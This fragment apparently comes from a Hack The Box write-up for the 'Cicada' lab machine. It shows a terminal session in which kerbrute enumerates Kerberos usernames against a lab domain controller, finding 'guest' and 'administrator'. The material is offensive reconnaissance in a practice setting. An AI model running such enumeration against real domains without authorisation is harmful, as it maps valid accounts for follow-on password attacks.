 [✗]─[kmxbay@parrot]─[~/Documentos/HackTheBox/Cicada]
$kerbrute userenum --dc 10.129.233.79 -d cicada.htb /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: dev (n/a) - 02/27/25 - Ronnie Flathers @ropnop
2025/02/27 15:14:12 >  Using KDC(s):
2025/02/27 15:14:12 >   10.129.233.79:88
2025/02/27 15:14:27 >  [+] VALID USERNAME:       guest@cicada.htb
2025/02/27 15:15:01 >  [+] VALID USERNAME:       administrator@cicada.htb